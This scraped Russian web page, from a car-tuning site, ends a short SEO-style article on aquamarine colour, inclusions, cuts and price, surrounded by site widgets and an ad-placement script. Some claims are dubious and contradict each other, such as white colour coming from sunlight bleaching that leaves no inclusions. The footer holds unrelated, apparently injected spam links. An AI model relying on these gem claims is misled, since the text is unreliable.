<p style="clear: both">  <img src="http://pulskamnya.ru/wp-content/uploads/2018/06/07-1.jpg"/></p>
<p>Ценятся минералы с белыми внутренними включениями, которые могут быть в виде снежинок, звезд, хризантем. Вмешательства в процесс роста кристалла на уровне молекулярной структуры вызывают такие причудливые узоры.</p>
<p>Белый цвет минералов естественного происхождения обусловлен воздействием прямого солнечного света. В результате такого обесцвечивания аквамарин не имеет дополнительных включений.</p>
<h2 id="tsvet-vliyaet-na-stoimost">Цвет влияет на стоимость</h2>
<p>Изначально форма белого минерала имеет вид шестигранных стержней, из которых квалифицированные ювелиры создают произведения искусства в виде миниатюрных статуэток. Если в составе кристаллов находятся жидкие включения, то при обработке аквамаринам придают форму шара.</p>
<p>Белым самоцветам весом до 5 карат придается классическая или фантазийная огранка. Такие драгоценности приобрели широкое распространение среди аристократов и звезд Голливуда.</p>
<p style="clear: both">  <img src="http://pulskamnya.ru/wp-content/uploads/2018/06/08.jpg"/></p>
<p>Цвет аквамарина — это первое, что влияет на стоимость. Насыщенная окраска ярких тонов повышает цену по сравнению с бледными бесцветными минералами.</p>
<p>Если статья вызвала интерес, пролила свет на новые грани, расцветки аквамариновых камней, то ставьте, пожалуйста, лайки.</p>
<p>Делитесь полезной информацией через интернет. Оставляйте комментарии.</p>
<div class="flat_pm_end"></div><div class="yarpp-related yarpp-related-none">
<p>No related posts.</p>
</div>
    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="18143" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





    <meta itemprop="author" content="bezopasnost">
<meta itemscope itemprop="mainEntityOfPage" itemtype="http://schema.org/WebPage" itemid="/cvet-akvamarin-foto-avto/" content="Цвет аквамарин фото авто">
    <meta itemprop="dateModified" content="2019-08-20">
<div itemprop="publisher" itemscope itemtype="http://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Прокачай АВТО"><meta itemprop="telephone" content="Прокачай АВТО"><meta itemprop="address" content=""></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cvet-akvamarin-foto-avto/#respond" style="display:none;">Отменить ответ</a></small></div><form action="/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" placeholder="Имя"/></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required="required" placeholder="Email"/></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт"/></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type="hidden" name="comment_post_ID" value="18143" id="comment_post_ID"/>
<input type="hidden" name="comment_parent" id="comment_parent" value="0"/>
</p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('http:' == w.location.protocol ? 'http' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="true" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1844284" data-mode="share" data-background-color="#ffffff" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.tm.vb." data-text-color="#000000" data-buttons-color="#FFFFFF" data-counter-background-color="#ffffff" data-share-counter-type="common" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.tw.ok.mr." data-preview-mobile="false" data-selection-enable="true" data-exclude-show-more="false" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons"></div></div></div><div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>		<ul>
				<li class="cat-item cat-item-27"><a href="/category/faq/">FAQ</a>
</li>
	<li class="cat-item cat-item-22"><a href="/category/avtovaz/">Автоваз</a>
</li>
	<li class="cat-item cat-item-23"><a href="/category/avtoehlektrika/">Автоэлектрика</a>
</li>
	<li class="cat-item cat-item-24"><a href="/category/komplektuyushchie/">Комплектующие</a>
</li>
	<li class="cat-item cat-item-25"><a href="/category/kuzov/">Кузов</a>
</li>
	<li class="cat-item cat-item-1"><a href="/category/remont-avto/">Ремонт авто</a>
</li>
	<li class="cat-item cat-item-32"><a href="/category/%d1%88%d0%b8%d0%bd%d1%8b/">Шины</a>
</li>
		</ul>
			</div>
        
    </div>
</aside><!-- #secondary -->

    
    

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <!--a590075f--><!--a590075f--><!--4ebcb592--><a href="https://peptideco.com.ua/Biopatid_tirzepatid_bezopasnoe_pohudenie_d532/" target="_blank">биопатид</a>;<a href="https://kvalitelli.ru/ekb" target="_blank">где купить хороший классический костюм</a><!--4ebcb592--><footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-5"><div class="footer-widget"><div id="media_image-2" class="widget widget_media_image"><img width="150" height="150" src="/wp-content/uploads/2021/12/maintenance-150x150.png" class="image wp-image-19257  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" srcset="/wp-content/uploads/2021/12/maintenance-150x150.png 150w, /wp-content/uploads/2021/12/maintenance-300x300.png 300w, /wp-content/uploads/2021/12/maintenance-400x400.png 400w, /wp-content/uploads/2021/12/maintenance-100x100.png 100w, /wp-content/uploads/2021/12/maintenance-e1639124576204.png 125w" sizes="(max-width: 150px) 100vw, 150px"/></div></div><div class="footer-widget"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-header">О сайте</div><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-19301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19301"><a href="/kontakty/">Контакты</a></li>
<li id="menu-item-19343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19343"><a href="/sitemap.html">Карта сайта</a></li>
</ul></div></div></div><div class="footer-widget"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-header">Популярные рубрики</div><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-19303" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19303"><a href="/category/avtovaz/">Автоваз</a></li>
<li id="menu-item-19304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19304"><a href="/category/avtoehlektrika/">Автоэлектрика</a></li>
<li id="menu-item-19305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19305"><a href="/category/kolesa/">Колеса</a></li>
</ul></div></div></div><div class="footer-widget"><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-header">Помощь по ремонту</div><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19315"><a href="/category/komplektuyushchie/">Комплектующие</a></li>
<li id="menu-item-19316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19316"><a href="/category/kuzov/">Кузов</a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19317"><a href="/category/remont-avto/">Ремонт авто</a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19318"><a href="/category/faq/">FAQ</a></li>
</ul></div></div></div><div class="footer-widget"><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><span style="font-weight: 400;">Этот сайт использует cookie<br/>
</span>для хранения данных.</p>
</div>
		</div><div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer4-container"><ul id="menu-footer4" class="menu"><li id="menu-item-19492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19492"><a href="/privacy/">Политика конфиденциальности</a></li>
<li id="menu-item-19493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19493"><a href="/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li>
</ul></div></div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2022 Прокачай АВТО - ремонт и тюнингавтомобилей своими руками
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<link rel="stylesheet" id="yarppRelatedCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.4.12" media="all"/>
<script type="text/javascript">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/oilinmotor.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7"></script>
<script type="text/javascript">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"http:\/\/oilinmotor.ru\/wp-admin\/admin-ajax.php","nonce":"5d07d7e080"};
var wpshop_views_counter_params = {"url":"http:\/\/oilinmotor.ru\/wp-admin\/admin-ajax.php","nonce":"5d07d7e080","is_postviews_enabled":"","post_id":"18143"};
/* ]]> */
</script>
<script src="/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.7"></script>
<script src="/wp-includes/js/comment-reply.min.js?ver=5.4.12"></script>
<script src="/wp-includes/js/wp-embed.min.js?ver=5.4.12"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 